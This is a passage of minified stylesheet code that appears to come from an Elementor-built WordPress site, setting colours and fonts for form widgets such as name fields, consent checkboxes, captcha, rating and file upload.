.iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-fname .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-fname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:focus,.elementor-widget-mf-listing-fname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-fname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-listing-fname .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-calculation-total:focus,.elementor-widget-mf-listing-fname .mf_multiselect__option:focus,.elementor-widget-mf-listing-fname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-fname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input,.elementor-widget-mf-listing-fname .irs--round .irs-single,.elementor-widget-mf-listing-fname .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-listing-fname .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-fname .mf-input-calculation-total,.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-fname :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-listing-fname .mf-input::placeholder,.elementor-widget-mf-listing-fname .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-fname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-fname .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-lname .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-lname .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-listing-lname .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-lname .mf-input,.elementor-widget-mf-listing-lname .elementor-widget-mf-listing-lname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-lname .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .irs--round .irs-bar,.elementor-widget-mf-listing-lname .irs--round .irs-from,.elementor-widget-mf-listing-lname .irs--round .irs-to,.elementor-widget-mf-listing-lname .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .irs--round .irs-from:before,.elementor-widget-mf-listing-lname .irs--round .irs-to:before,.elementor-widget-mf-listing-lname .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-file-upload-label,.elementor-widget-mf-listing-lname .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-lname .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-lname .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:hover,.elementor-widget-mf-listing-lname .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-lname .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-lname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-lname .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:focus,.elementor-widget-mf-listing-lname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-lname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-listing-lname .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-listing-lname .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-calculation-total:focus,.elementor-widget-mf-listing-lname .mf_multiselect__option:focus,.elementor-widget-mf-listing-lname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-lname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-lname .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input,.elementor-widget-mf-listing-lname .irs--round .irs-single,.elementor-widget-mf-listing-lname .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-listing-lname .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-listing-lname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-lname .mf-input-calculation-total,.elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-lname :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-listing-lname .mf-input::placeholder,.elementor-widget-mf-listing-lname .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-lname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-listing-lname .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-lname .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-optin .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-optin .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-listing-optin .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-optin .mf-checkbox-option{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .mf-checkbox-option input[type=checkbox]+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .mf-checkbox-option input[type=checkbox]:checked+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .mf-checkbox,.elementor-widget-mf-listing-optin .mf-checkbox-option input[type=checkbox]+span:before{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-optin .mf-checkbox,.elementor-widget-mf-listing-optin .mf-checkbox-option input[type=checkbox]+span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-optin .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-listing-optin .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-optin .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-gdpr-consent .mf-input-label,.elementor-widget-mf-gdpr-consent .mf-input-label input[type=checkbox]+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .mf-input-label,.elementor-widget-mf-gdpr-consent .mf-input-wrapper .mf-input-label{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-gdpr-consent .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-gdpr-consent .mf-checkbox-option{color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type=checkbox]+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type=checkbox]:checked+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .mf-checkbox,.elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type=checkbox]+span:before{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-gdpr-consent .mf-checkbox,.elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type=checkbox]+span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-gdpr-consent .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-gdpr-consent .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-gdpr-consent .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-recaptcha .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-recaptcha .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-recaptcha .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-simple-captcha .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-simple-captcha .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input-wrapper .mf-input[aria-invalid=true]{border-color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-simple-captcha .mf-refresh-captcha{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-simple-captcha .mf-input::placeholder,.elementor-widget-mf-simple-captcha .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-simple-captcha .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-simple-captcha .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-simple-captcha .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-rating .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-rating .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-rating .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-rating .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-rating .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-rating .mf-ratings:not(.is-selected),.elementor-widget-mf-rating .mf-ratings.is-selected:not(:hover)>input:checked+label~label,.elementor-widget-mf-rating .mf-ratings.is-selected>label:hover~label,.elementor-widget-mf-rating .mf-ratings:not(.is-selected)>label:hover~label{color:var(--e-global-color-primary)}.elementor-widget-mf-rating .mf-ratings.is-selected>label,.elementor-widget-mf-rating .mf-ratings:not(.is-selected):hover>label{color:var(--e-global-color-primary)}.elementor-widget-mf-rating .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-rating .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-rating .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-file-upload .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-file-upload .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-file-upload .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-file-upload .mf-input,.elementor-widget-mf-file-upload .elementor-widget-mf-file-upload .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-file-upload .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .irs--round .irs-bar,.elementor-widget-mf-file-upload .irs--round .irs-from,.elementor-widget-mf-file-upload .irs--round .irs-to,.elementor-widget-mf-file-upload .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .irs--round .irs-from:before,.elementor-widget-mf-file-upload .irs--round .irs-to:before,.elementor-widget-mf-file-upload .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-file-upload-label,.elementor-widget-mf-file-upload .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf_multiselect__multi-value__label,.elementor-widget-mf-file-upload .mf_multiselect__multi-value__remove,.elementor-widget-mf-file-upload .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input:hover,.elementor-widget-mf-file-upload .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-file-upload .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-file-upload .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-file-upload .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input:focus,.elementor-widget-mf-file-upload .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-file-upload .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-file-upload .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-file-upload .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input-calculation-total:focus,.elementor-widget-mf-file-upload .mf_multiselect__option:focus,.elementor-widget-mf-file-upload .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-file-upload .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-file-upload .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .mf-input,.elementor-widget-mf-file-upload .irs--round .irs-single,.elementor-widget-mf-file-upload .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-file-upload .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-file-upload .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-file-upload .mf-input-calculation-total,.elementor-widget-mf-file-upload .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-file-upload .mf-file-name span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-file-upload .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-file-upload .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-file-upload .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-summary .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-summary .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-summary .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-summary .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-summary .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-summary .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-summary .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-summary .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-text-path{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-path .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-text-path .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-site-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-site-title .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-site-title .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-page-title .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-page-title .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-theme-post-title 